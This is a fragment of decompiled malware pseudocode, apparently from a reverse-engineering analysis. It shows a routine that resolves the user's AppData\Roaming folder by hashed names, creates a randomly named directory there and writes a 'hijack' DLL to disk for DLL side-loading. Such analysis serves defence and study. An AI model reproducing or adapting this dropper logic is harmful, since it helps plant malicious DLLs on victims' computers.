 create_heap__(&v157, 0);
create_heap_0(random_char_1, 0);
create_heap_0(path_rand_dir_roaming, 0);
to_MultiByteToWideChar_0(&hijack_dll_bin->p_hijack_bin, v160);
create_heap(files_hashes, 0);
v6 = get_heap_size(files_hashes);
realloc_heap(files_hashes, v6 + 4);
v7 = get_heap_size(files_hashes);
*deref_struct_at_off(files_hashes, v7 - 4) = 0xF6500525;
v8 = get_heap_size(files_hashes);
realloc_heap(files_hashes, v8 + 4);
v9 = get_heap_size(files_hashes);
*deref_struct_at_off(files_hashes, v9 - 4) = 0x2533CCD6;
gen_random_char(&random_char, 1, 3, 15);
create_heap___1(random_char_1, random_char);
to_RtlFreeHeap(&random_char);
v10 = check_case_char(*random_char_1[0]);
*random_char_1[0] = v10;
to_find_file_dir_from_hash(&v162, a2->home_path.p_string, files_hashes);// C:\Users\xxxx\AppData\Roaming\
v11 = append_strings__(path_rand_dir_roaming, v162, 0);
v12 = append_strings__(v11, random_char_1[0], 0);
append_char__(v12, '\\');
to_RtlFreeHeap(&v162);
to_CreateDirectoryW(path_rand_dir_roaming[0]);
to_MultiByteToWideChar_0(&hijack_dll_bin->hijack_dll.p_string, &hijack_dll_name);
concat_strings(path_rand_dir_roaming, &random_char, hijack_dll_name);
to_Createfile_0(lpFilename, random_char, 4, 0, 128);
datas = deref_struct_at_off(v5, 0);
size_datas = get_heap_size(v5);
to_WriteFile(lpFilename, datas, size_datas);